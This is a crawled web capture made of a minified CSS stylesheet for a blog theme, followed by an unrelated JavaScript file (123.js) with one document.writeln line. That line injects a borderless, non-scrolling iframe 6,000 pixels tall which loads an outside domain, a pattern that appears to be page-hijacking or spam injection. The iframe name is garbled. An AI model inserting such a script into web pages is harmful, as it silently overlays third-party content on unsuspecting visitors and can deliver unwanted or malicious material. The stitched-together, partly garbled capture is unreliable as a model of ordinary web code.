form{height:30px;border-radius:2px;width:100%}.rigth #divSearchPanel input[type=text]{line-height:28px;height:28px;width:72%;float:left;padding-left:1%;clear:left;border:0}.rigth #divSearchPanel input[type=submit]{color:#fff;float:right;height:30px;width:25%;border:0}#divCalendar .function_t{display:none}#divCalendar table{width:100%;table-layout:fixed}#divCalendar caption{text-align:center;height:24px;margin:0;padding:0;font-size:1.5rem;font-weight:700}#divCalendar caption a{padding:0}#divCalendar th{color:#fff;text-transform:uppercase;height:26px;background-color:#ccc}#divCalendar td{text-align:center;background:#f0f0f0;border:1px solid #e0e1e2;height:30px}#divCalendar td.pad{background:0 0}#divCalendar td a{display:block;line-height:30px;color:#fff}.rigth #divMisc dd ul li{display:inline-block;width:50%;padding:0;line-height:1}.rigth #divMisc dd ul li a{padding-left:0;background-image:none}.rigth #divArchives dd ul li,.rigth #divCatalog dd ul li,.rigth #divFavorites dd ul li,.rigth #divLinkage dd ul li,.rigth #divNavBar dd ul li{float:left;width:50%;height:36px;line-height:36px;overflow:hidden;padding:0 2%}.rigth #divTags dd{padding:10px 5px 5px 10px}.rigth #divTags dd li{border:0;margin:0;padding:0;float:left}#divTags dd li span{display:none}#divTags dd li a{display:block;margin:0 5px 5px 0;padding:0 6px 0 6px;line-height:30px;height:30px;overflow:hidden;color:#fff;border-radius:2px}#divTags dd li a:hover{color:#fff;opacity:.75}#divTags .tags0{background-color:#efac82}#divTags .tags1{background-color:#84c7cf}#divTags .tags2{background-color:#d69899}#divTags .tags3{background-color:#d59ad4}#divTags .tags4{background-color:#c9b070}#divTags .tags5{background-color:#b0d699}#divTags .tags6{background-color:#eda29e}.rigth dl#divComments ul li{line-height:1.5;width:96%;padding:7px 2%}#divComments ul li span{margin-bottom:4px;margin-top:2px;color:#999;display:block;overflow:hidden;line-height:1}#divComments ul li img{background-color:#f1f1f1;height:35px;width:35px;padding:2px;border:1px solid #ddd;float:left;margin-right:6px;border-radius:20px}.side-box{float:left;width:100%}.side-fixed1{position:relative;top:auto}.side-fixed{position:fixed;top:10px}.footer{border-radius:5px;margin:15px auto;padding:15px;text-align:center;font-size:13px}#moquu_top,#moquu_wxin{z-index:99;width:40px;height:40px;right:10px;bottom:15px;position:fixed;cursor:pointer}#moquu_wxin{bottom:55px}#moquu_wxin a{background:url(img/foot-top.png) 0 0;right:0;float:left;width:40px;height:40px;text-indent:-9999px}#moquu_wxin a:hover{background:url(img/foot-top.png) 0 0}#moquu_top{background:url(img/foot-top.png) 0 -40px;width:40px;height:40px;display:none}#moquu_top:hover{background:url(img/foot-top.png) 0 -80px}.moquu_wxin{position:relative;z-index:2}.moquu_wxin a:hover .moquu_wxinh{display:block}.moquu_wxin .moquu_wxinh{position:absolute;display:none;left:-252px;top:-160px;width:250px;height:250px}.info-bt{padding:15px 0 10px 0}.ss-bt{margin:10px 0}.info-bt h1{font-size:2rem;margin-bottom:10px}.jssseo{line-height:40px;height:40px;background-color:#eee;border:1px solid #ddd;margin-bottom:15px;border-radius:3px}.seozw{background:#fefefe none repeat scroll 0 0;border-right:1px solid #ddd;display:block;margin:0 0 -1px 0;width:90px;margin-right:15px;text-align:center}.info-zi{line-height:1.8;font-size:1.5rem;word-wrap:break-word}.info-zi p{margin:.8em 0}.info-zi h2,.info-zi h3{background-color:rgba(102,128,153,.05);padding:6px 10px;border-radius:3px;font-size:1.8rem;border-left-width:5px;border-left-style:solid;margin:.8em 0}.info-zi h3{font-size:1.6rem}.info-zi blockquote{border-left:10px solid rgba(102,128,153,.075);background-color:rgba(102,128,153,.05);border-radius:0 5px 5px 0;padding:15px 20px;margin-left:0;margin-right:0;margin-bottom:.6em;color:#666}.info-zi *{max-width:100%!important}.info-ss{padding-top:15px;border-top:1px solid #ddd}.info-ss p{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #ccc;word-wrap:break-word}.xgwz{margin-bottom:15px;margin-top:15px;padding:10px;border:1px dashed #ccc}.xgwz h2{font-size:1.5rem;line-height:2}.tag a{color:#fff;padding-bottom:2px;padding-top:2px;padding-left:9px;padding-right:9px;margin-right:5px;border-radius:2px}.tag a:hover{background-color:#60ac99}.sx{border:1px dashed #ccc;padding-left:10px;padding-right:10px;border-radius:3px}.sx li{width:45%;line-height:40px;height:40px;overflow:hidden}.tx-map li span,.xg li span{float:right;color:#999;font-size:1.2rem}.tx-map li,.xg li{border-bottom:1px dotted #ddd;line-height:32px;height:32px;overflow:hidden;padding:0 4px}.info-tag a{display:inline-block;line-height:30px;background:#f1f1f1;padding:0 12px;margin:0 4px 4px 0;border-radius:2px}.info-tag a:hover{color:#fff}.ss{position:absolute;top:46px;left:0;width:100%;padding:6px;background:#fff}.ss form{height:38px;border-radius:2px;overflow:hidden;background-color:#fff}.ss input{line-height:38px;height:38px;width:80%;float:left;padding-left:10px;clear:left;border:0}.ss button{color:#fff;float:right;height:38px;width:20%;border:0}.links h2{font-size:1.5rem;line-height:40px;height:40px;position:relative;text-align:center}.links h2 i{position:absolute;width:100%;height:1px;background-color:#eee;left:0;top:50%;z-index:8}.links h2 span{display:inline-block;padding:0 22px;background:#fcfcfc;position:relative;z-index:9}.links li{float:left;margin:0 10px 5px 0}@media screen and (max-width:980px){.zh{padding:0 5px}.left,.left1,.left2,.rigth,.rigth1,.tx-comment-ul3{width:100%}.main{margin-top:55px;padding:10px}.fl{clear:left}.fr{clear:right}.info-bt span{float:left}.sx{padding:0;border-left:0;border-right:0}.sx li{width:100%;line-height:20px;height:auto;margin:6px 0}.muban ul{margin-left:-2%}.muban li{width:48%;margin-left:2%}.xia15{margin-bottom:5px}.pagebar{padding-bottom:15px;padding-top:15px;margin-bottom:0;margin-top:0}#xiangguan,.banner,.gao,.muban-bq,.sjwu,.sjwu1,.top{display:none}#nav{background-position:center center;background-repeat:no-repeat;margin:0;height:45px;padding:0;border-radius:0;width:100%;position:repeat;width:100%;position:fixed;left:0;top:0;z-index:999}#nav>ul{display:none;width:100%;position:fixed;top:46px;left:0;height:100%;overflow:scroll}#nav a#pull{display:block;width:auto;width:50px;height:45px;position:absolute;padding:0;text-indent:0;top:0;left:10px;z-index:10}#nav li{width:100%;padding:0;position:relative}#nav li a{border-bottom:1px solid #ddd;border-right:0;line-height:40px;padding:0 15px;font-size:14px;color:#5e5e5e;background-color:#f9f9f9}#nav li>i{position:absolute;right:0;top:0;width:45px;height:45px;line-height:45px;text-align:center;border-left:1px solid #eee;background:#f1f1f1;z-index:10;cursor:pointer;display:inline-block}#nav li ul{width:100%;position:relative;top:0}#nav li ul li a{padding:0 20px 0 30px;border-bottom:1px dotted #dedede;background-color:#f1f1f1}#nav>ul>li.on>ul>li>a{background-color:#f1f1f1!important;color:#5e5e5e}#nav li ul li:last-child a{border-bottom:1px solid #ddd}#nav li a{text-align:left;width:100%;line-height:45px}#nav a.search-on{position:absolute;right:0;top:0;width:auto;margin:0;display:inline-block;padding:0 10px;z-index:10}#pull i,.search-on i{line-height:45px;font-size:1.5rem;color:#fff}#nav a.wap-logo{position:absolute;left:0;top:0;display:block;width:100%;padding:4px 80px;text-align:center;z-index:5}.wap-logo img{height:37px;width:auto}.title-l{left:-12px}.tx-comment .tx-comment-ul3-2{margin:0 0 6px 0}.mb15{margin-bottom:10px}.mt15{margin-top:10px}.info-zi img{width:auto!important;max-width:100%!important;height:auto!important}.info-zi iframe{width:100%!important;height:300px!important}.footer{margin:5px 0}.dnwu{display:block}.phonead,.phonead1{overflow:hidden}.links{padding:10px 0}.top-img li{width:49%}.list-tu{width:120px}.list li p{height:88px;line-height:22px;overflow:hidden}}@media screen and (max-width:320px){.list-tu{width:100%;margin:8px 0}.top-img li,.top-txt li{width:100%}.top-txt li:nth-child(2n){border-left:0}.list li p{height:auto}}

--- FILE ---
content_type: application/javascript
request_url: http://www.92huike.com/123.js
body_size: 163
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=��Ϣ align=center width=1028 height=6000 src=https://www.sdkif.com vspace=-0></iframe></div>');
